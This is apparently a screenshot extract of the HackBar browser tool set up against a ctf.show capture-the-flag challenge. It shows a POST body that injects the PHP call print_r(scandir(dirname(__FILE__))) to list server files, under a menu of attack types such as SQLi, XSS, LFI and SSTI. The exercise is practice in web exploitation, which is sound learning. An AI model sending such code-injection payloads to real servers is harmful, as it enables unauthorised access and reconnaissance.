 HackBar 查看器 控制台 调试器 网络 {} 样式编辑器 性能 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://966af9fb-91b4-44d9-8f0c-592b4f6537e2.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
c=print_r(scandir(dirname(__FILE__)));